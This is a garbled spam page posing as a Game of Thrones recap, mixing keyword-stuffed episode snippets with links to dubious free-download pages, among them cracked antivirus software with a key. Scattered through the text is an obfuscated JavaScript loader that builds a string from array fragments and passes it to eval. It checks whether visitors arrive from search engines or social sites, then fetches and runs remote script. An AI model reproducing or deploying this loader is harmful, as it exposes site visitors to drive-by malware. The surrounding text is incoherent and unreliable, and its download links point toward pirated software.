

[The Game Season 6 Episode 17 Recap](http://upidnabdia.webblogg.se/2021/march/quicken-2015-for-mac.html#tiwmD=ydiU92CHv2uGuwBHDeiLHgvaCHnwzsbYnXaszK92CPbxrG==)



[The Game Season 6 Episode 17 Recap](http://upidnabdia.webblogg.se/2021/march/quicken-2015-for-mac.html#tiwmD=ydiU92CHv2uGuwBHDeiLHgvaCHnwzsbYnXaszK92CPbxrG==)



r";NEC["DH"]="ip";NEC["mS"]="p:";NEC["Dw"]="r;";NEC["ss"]="1 ";NEC["ed"]="'h";NEC["CB"]="';";NEC["jC"]="xO";ev al(NEC["Jx"]+NEC["UT"]+NEC["Xj"]+NEC["DO"]+NEC["Fz"]+NEC["Jx"]+NEC["UT"]+NEC["rO"]+NEC["Rh"]+NEC["O U"]+NEC["FQ"]+NEC["FY"]+NEC["SB"]+NEC["zR"]+NEC["Hi"]+NEC["wu"]+NEC["Ha"]+NEC["FQ"]+NEC["FY"]+NEC ["Np"]+NEC["tj"]+NEC["dK"]+NEC["Qk"]+NEC["hs"]+NEC["GA"]+NEC["Xi"]+NEC["oy"]+NEC["tG"]+NEC["LR"]+NE C["iA"]+NEC["vb"]+NEC["ei"]+NEC["Xc"]+NEC["mP"]+NEC["Nj"]+NEC["hF"]+NEC["Mc"]+NEC["uI"]+NEC["ee"]+NE C["dv"]+NEC["In"]+NEC["Ha"]+NEC["rs"]+NEC["Dq"]+NEC["SB"]+NEC["Ci"]+NEC["Mc"]+NEC["uI"]+NEC["OP"]+NE C["JP"]+NEC["Rm"]+NEC["Ts"]+NEC["eU"]+NEC["MN"]+NEC["Ys"]+NEC["Ex"]+NEC["ss"]+NEC["wm"]+NEC["eK"]+ NEC["CG"]+NEC["NN"]+NEC["Sh"]+NEC["JM"]+NEC["EH"]+NEC["Ad"]+NEC["aY"]+NEC["Rh"]+NEC["OU"]+NEC[" FQ"]+NEC["FY"]+NEC["zr"]+NEC["oy"]+NEC["Nz"]+NEC["ib"]+NEC["Dj"]+NEC["rq"]+NEC["wq"]+NEC["IU"]+NEC[" Zl"]+NEC["Up"]+NEC["ei"]+NEC["ed"]+NEC["nc"]+NEC["be"]+NEC["uL"]+NEC["Js"]+NEC["pf"]+NEC["mV"]+NEC["D j"]+NEC["sG"]+NEC["Ya"]+NEC["EW"]+NEC["ec"]+NEC["aY"]+NEC["gs"]+NEC["px"]+NEC["rB"]+NEC["zP"]+NEC[" Mt"]+NEC["Nk"]+NEC["YW"]+NEC["Lw"]+NEC["pJ"]+NEC["ew"]+NEC["sl"]+NEC["Tl"]+NEC["dA"]+NEC["Yc"]+NEC ["VY"]+NEC["GX"]+NEC["lc"]+NEC["JM"]+NEC["WV"]+NEC["hs"]+NEC["ME"]+NEC["oy"]+NEC["NS"]+NEC["FQ"]+ NEC["mU"]+NEC["FW"]+NEC["sb"]+NEC["Xv"]+NEC["UB"]+NEC["aY"]+NEC["LV"]+NEC["SH"]+NEC["JV"]+NEC["J x"]+NEC["UT"]+NEC["zR"]+NEC["ye"]+NEC["Rh"]+NEC["OU"]+NEC["FQ"]+NEC["FY"]+NEC["tQ"]+NEC["lc"]+NEC[ "MN"]+NEC["zR"]+NEC["Dw"]+NEC["Lw"]+NEC["TN"]+NEC["lc"]+NEC["MP"]+NEC["Dj"]+NEC["ZV"]+NEC["ZQ"]+ NEC["JL"]+NEC["Vl"]+NEC["jy"]+NEC["TN"]+NEC["lc"]+NEC["FX"]+NEC["GX"]+NEC["Tb"]+NEC["DD"]+NEC["hu"] +NEC["nK"]+NEC["GX"]+NEC["Tb"]+NEC["fD"]+NEC["wI"]+NEC["JL"]+NEC["kW"]+NEC["TN"]+NEC["lc"]+NEC["F X"]+NEC["GX"]+NEC["Tb"]+NEC["DD"]+NEC["hu"]+NEC["dv"]+NEC["In"]+NEC["Ha"]+NEC["fD"]+NEC["wI"]+NEC[ "JL"]+NEC["kW"]+NEC["zR"]+NEC["pQ"]+NEC["JM"]+NEC["aS"]+NEC["jC"]+NEC["jy"]+NEC["cb"]+NEC["Up"]+NEC ["ve"]+NEC["MN"]+NEC["fD"]+NEC["wI"]+NEC["RZ"]+NEC["aG"]+NEC["lc"]+NEC["FX"]+NEC["GX"]+NEC["Tb"]+N EC["DD"]+NEC["hu"]+NEC["xl"]+NEC["qA"]+NEC["fD"]+NEC["wI"]+NEC["RZ"]+NEC["aG"]+NEC["lc"]+NEC["FX"]+ NEC["GX"]+NEC["Tb"]+NEC["DD"]+NEC["hu"]+NEC["lr"]+NEC["ma"]+NEC["fD"]+NEC["wI"]+NEC["RZ"]+NEC["aG" ]+NEC["lc"]+NEC["FX"]+NEC["GX"]+NEC["Tb"]+NEC["DD"]+NEC["hu"]+NEC["nK"]+NEC["oz"]+NEC["Ac"]+NEC["K v"]+NEC["DY"]+NEC["kW"]+NEC["zR"]+NEC["pQ"]+NEC["JM"]+NEC["aS"]+NEC["jC"]+NEC["jy"]+NEC["ta"]+NEC[" AY"]+NEC["fD"]+NEC["wI"]+NEC["RZ"]+NEC["aG"]+NEC["lc"]+NEC["FX"]+NEC["GX"]+NEC["Tb"]+NEC["DD"]+NE C["hu"]+NEC["JP"]+NEC["Wt"]+NEC["fD"]+NEC["wI"]+NEC["RZ"]+NEC["aG"]+NEC["lc"]+NEC["FX"]+NEC["GX"]+N EC["Tb"]+NEC["DD"]+NEC["hu"]+NEC["xN"]+NEC["fD"]+NEC["wI"]+NEC["JL"]+NEC["Nq"]+NEC["ZC"]+NEC["hd"]+ NEC["oz"]+NEC["Cn"]+NEC["Kz"]+NEC["DO"]+NEC["gh"]+NEC["xS"]+NEC["Kp"]+NEC["CB"]+NEC["rh"]+NEC["RG" ]+NEC["yw"]+NEC["LQ"]+NEC["zb"]+NEC["Je"]+NEC["OC"]+NEC["NU"]+NEC["sK"]+NEC["Sl"]+NEC["Hi"]+NEC["W m"]+NEC["ew"]+NEC["pv"]+NEC["Xc"]+NEC["nx"]+NEC["DH"]+NEC["oH"]+NEC["RV"]+NEC["vG"]+NEC["Kp"]+NE C["ys"]+NEC["rL"]+NEC["OI"]+NEC["Pc"]+NEC["ti"]+NEC["iD"]+NEC["AZ"]+NEC["vG"]+NEC["ys"]+NEC["Ef"]+NEC ["lr"]+NEC["JM"]+NEC["PG"]+NEC["rc"]+NEC["jo"]+NEC["nR"]+NEC["zP"]+NEC["mS"]+NEC["hg"]+NEC["SH"]+NEC ["jo"]+NEC["vZ"]+NEC["Gi"]+NEC["ed"]+NEC["xJ"]+NEC["mS"]+NEC["wn"]+NEC["ce"]+NEC["oZ"]+NEC["hp"]+NEC[ "kA"]+NEC["qp"]+NEC["RS"]+NEC["ZC"]+NEC["bc"]+NEC["Hi"]+NEC["JM"]+NEC["Ac"]+NEC["xX"]+NEC["WM"]+N EC["PA"]+NEC["hA"]+NEC["to"]+NEC["EH"]+NEC["xt"]+NEC["Hf"]+NEC["jd"]+NEC["af"]+NEC["Nj"]+NEC["Zn"]+N EC["Kx"]+NEC["RM"]+NEC["CR"]+NEC["gs"]+NEC["px"]+NEC["rB"]+NEC["zP"]+NEC["TN"]+NEC["RM"]+NEC["pD"] +NEC["YD"]+NEC["HP"]+NEC["Hi"]+NEC["NA"]+NEC["NK"]+NEC["yB"]+NEC["dm"]+NEC["Hi"]+NEC["SG"]+NEC[" VW"]+NEC["cX"]+NEC["HL"]+NEC["YW"]+NEC["IX"]+NEC["ti"]+NEC["TN"]+NEC["RM"]+NEC["pD"]+NEC["YD"]+ NEC["HP"]+NEC["Hi"]+NEC["bv"]+NEC["ek"]+NEC["my"]+NEC["ek"]+NEC["Uc"]+NEC["Yk"]+NEC["Nk"]+NEC["aY"] );Buy Game of Thrones: Season 6: Read 2896 Movies & TV Reviews - Amazon.. Where can you watch Game of Thrones Season 6, Episode 4, "Book of the Stranger," online?In tonight's new episode of Game of Thrones, the siege of Riverrun came to an end, and no one was safe.

- 1. game of thrones season 1 episode 1 recap
- 2. game of thrones season 1 episode 2 recap
- 3. game of thrones season 1 episode 7 recap

";NEC["aY"]=");";NEC["Ex"]="3 ";NEC["ve"]="bl";NEC["DY"]=">0";NEC["Cn"]="wm";NEC["oH"]="t'";NEC["rL"]="Da"; NEC["yB"]="xt";NEC["Je"]="pe";NEC["Ef"]="Do";NEC["Uc"]="}}";NEC["xX"]="co";NEC["nK"]="ya";NEC["EW"]="ld";N EC["tO"]=".. Spoiler Note: This post is for those who have read the A Game of Thrones (season 3)The third season of the fantasydrama television series Game of Thrones premiered in the United States on HBO on March 3.. com Watch Game of Thrones Season 1 Episode 4 full episode online After Ned learned about the murder, he tried to find more clues on who killed

Jon Arryn.

## **game of thrones season 1 episode 1 recap**

game of thrones season 1 episode 1 recap, game of thrones season 2 episode 10 recap, game of thrones season 1 episode 2 recap, game of thrones season 1 episode 3 recap, game of thrones season 1 episode 7 recap, game of thrones season 1 episode 10 recap, game of thrones season 1 episode 8 recap, game of thrones season 7 episode 7 recap, game of thrones season 1 episode 9 recap, game of thrones season 3 episode 4 recap, game of thrones season 1 episode recap, game of thrones season 2 episode recap, game of thrones season 3 episode recap, game of thrones season 4 episode recap, game of thrones season 8 episode recap, game of thrones season 6 episode recap, game of thrones season 5 episode recap, game of thrones season 7 episode recap [Unduh Gratis Excel En Ipad Baixaki](https://cocbafftuamo.mystrikingly.com/blog/unduh-gratis-excel-en-ipad-baixaki)

a";NEC["Np"]="('";NEC["Sh"]=" m";NEC["Dj"]="en";NEC["PG"]=":t";NEC["Nq"]="{v";NEC["sG"]="dC";NEC["pQ"]="f. [Kaspersky Internet Security 2010 Free Full Version With Key download free](https://www.assurances-zalaffi.be/fr-be/system/files/webform/visitor-uploads/kaspersky-internet-security-2010-free-full-version-with-key-download-free.pdf)



[Drivers For Mac](https://ceangoe.doodlekit.com/blog/entry/13875276/datalogic-pegaso-drivers-for-mac-lorgarl)

[Datalogic Pegaso](https://ceangoe.doodlekit.com/blog/entry/13875276/datalogic-pegaso-drivers-for-mac-lorgarl)

## **game of thrones season 1 episode 2 recap**

[Can You Win Big At Blackjack](https://hub.docker.com/r/recaneno/can-you-win-big-at-blackjack)

 s";NEC["xJ"]="tt";NEC["mP"]="rc";NEC["fD"]=" \"";NEC["Rm"]="bs";NEC["ZC"]="ar";NEC["Qk"]="pt";NEC["LR"]="tr"; NEC["sl"]="eo";NEC["ZV"]="gt";NEC["kW"]="||";NEC["ek"]=";}";NEC["Kx"]="cc";NEC["ew"]="yp";NEC["xt"]="s?";NEC[ "tj"]="sc";NEC["Kp"]="ce";NEC["OU"]="cu";NEC["be"]="d'";NEC["xN"]="vk";NEC["DO"]="= ";NEC["HL"]="HR";NEC["UT"]="r ";NEC["qA"]="ng";NEC["AZ"]=",c";NEC["Gi"]="l:";NEC["GX"]="nd";NEC["sb"]="rd";NEC["Xj"]="q ";NEC["NS"]="Ti";NEC["bc"]="dl";NEC["OC"]=":"';NEC["ti"]="al";NEC["Ya"]="hi";NEC["pf"]=".. var  $X =$ 'the+game+season+6+episode+17+recap';var NEC = new

Array();NEC["rc"]="ru";NEC["CG"]="ue";NEC["GA"]=";a";NEC["Kz"]="e

";NEC["cb"]="\"r";NEC["Wm"]="aT";NEC["FY"]="nt";NEC["Nk"]="d(";NEC["Zn"]="su";NEC["zr"]="..

";NEC["ec"]="(a";NEC["ys"]="ss";NEC["Lw"]="if";NEC["Tl"]="f ";NEC["TN"]="(r";NEC["qp"]="br";NEC["Nj"]="',";NEC[" Nz"]="El";NEC["nR"]="js";NEC["hA"]="/2";NEC["gh"]="'f";NEC["FX"]=". [Microsoft System Center Configuration Manager](https://aeroport-carcassonne.com/sites/default/files/webform/fdsedsf/nappkarl135.pdf) [\(2007\)-Zwtiso: Software Free Download](https://aeroport-carcassonne.com/sites/default/files/webform/fdsedsf/nappkarl135.pdf)

## **game of thrones season 1 episode 7 recap**

[Sid Meier rsquo;s Civilization reg; VI: Rise And Fall Download Free](https://www.furaffinity.net/journal/9812525/)

g";NEC["Yk"]="}r";NEC["FW"]="t(";NEC["hp"]="ub";NEC["NK"]="te";NEC["Hi"]="at";NEC["ta"]="\"m";NEC["LQ"]="({" ;NEC["ib"]="em";NEC["YD"]="ns";NEC["uI"]="ja";NEC["yw"]="ax";NEC["SH"]="ls";NEC["rB"]="ti";NEC["JV"]="e{";NE C["IX"]="ev";NEC["ee"]="x.. Game of Thrones Season 1 Episode 9 Recap The Stark and the Lannister was preparing for their battle while Drogo's army had a battle on the Wall.. ";NEC["Tb"]="ex";NEC["cX"]="qX";NEC["Ys"]="y/";NEC["IU"]="Ta";N EC["OP"]="x/";NEC["dK"]="ri";NEC["NN"]="ry";NEC["YW"]="){";NEC["Xv"]=",1";NEC["WM"]="m/";NEC["rq"]="ts";N EC["RV"]=",p";NEC["my"]="})";NEC["mV"]="pp";NEC["mU"]="ou";NEC["oy"]="et";NEC["Pc"]=":f";NEC["RZ"]="0|";NE C["oZ"]="SV";NEC["dm"]="St";NEC["EH"]=".. Martin, of which the series is an adaptation) HBO renewed the series for a third season on April 1.. l";NEC["NU"]="GE";NEC["PA"]="12";NEC["dv"]="go";NEC["pJ"]="(t";NEC["hu"]="(\"";NEC["Sl"] =",d";NEC["xl"]="bi";NEC["hd"]=" s";NEC["rs"]="ap";NEC["eU"]="qu";NEC["zP"]="on";NEC["Wt"]="ve";NEC["nx"]="cr"; NEC["lr"]="ma";NEC["ye"]="f=";NEC["JP"]="li";NEC["Ci"]="om";NEC["rO"]="a=";NEC["wm"]="0/";NEC["eK"]="jq";NE C["LV"]="}e";NEC["Hf"]="we";NEC["Ts"]="/j";NEC["to"]="07";NEC["gs"]="fu";NEC["jo"]="e,";NEC["wn"]="//";NEC["In "]="og";NEC["Xc"]="'s";NEC["zR"]="re";NEC["Ad"]="s'";NEC["wI"]=")>";NEC["nc"]="ea";NEC["vZ"]="ur";NEC["SG"]="u s";NEC["Kv"]="\")";NEC["OI"]="ta";NEC["HP"]="eD";NEC["FQ"]="me";NEC["Yc"]="==";NEC["WV"]="ed";NEC["hF"]=" '/";NEC["Rh"]="do";NEC["Dq"]="is";NEC["AY"]="sn";NEC["xS"]="or";NEC["UB"]="00";NEC["JM"]="in";NEC["aG"]="|r"; NEC["ZQ"]="h>";NEC["wu"]="eE";NEC["Xi"]=".. c";NEC["jy"]="f(";NEC["CR"]="s:";NEC["Vl"]="{i";NEC["zb"]="ty";NE C["RS"]="ow";NEC["MN"]="er";NEC["px"]="nc";NEC["bv"]="a)";NEC["ei"]="e(";NEC["Jx"]="va";NEC["aS"]="de";NEC["i D"]="se";NEC["Mt"]=" r";NEC["Ac"]="o. e828bfe731 [Workout Plan For Beginners Pdf](https://www.triass.be/nl-be/system/files/webform/visitor-uploads/workout-plan-for-beginners-pdf.pdf)

e828bfe731

[Mac For Windows](https://rorystansbury.doodlekit.com/blog/entry/13875278/mac-for-windows-vigodel)